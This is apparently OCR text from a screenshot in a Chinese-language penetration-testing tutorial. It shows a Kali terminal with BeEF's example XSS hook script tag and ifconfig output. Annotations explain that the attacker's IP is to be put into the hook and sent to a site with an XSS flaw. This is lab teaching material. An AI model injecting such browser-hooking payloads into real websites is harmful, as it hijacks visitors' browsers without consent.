 [*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
root@kali:~#
beef提供的xss利用js代码
root@kali:~#
root@kali:~#
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.37.129  netmask 255.255.255.0  broadcast 192.168.37.255
inet6 fe80::20c:29ff:fed4:f80b  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:d4:f8:0b  txqueuelen 1000  (Ethernet)
RX packets 212  bytes 41390 (40.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 173  bytes 17776 (17.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
系统内核高级班-12-刘国文-191724032-7317
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 0  (Local Loopback)
RX packets 96  bytes 250434 (244.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 96  bytes 250434 (244.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
当前kali的ip，需要结合到
上面的js代码中使用，并发
送给存在xss漏洞的网站
root@kali:~#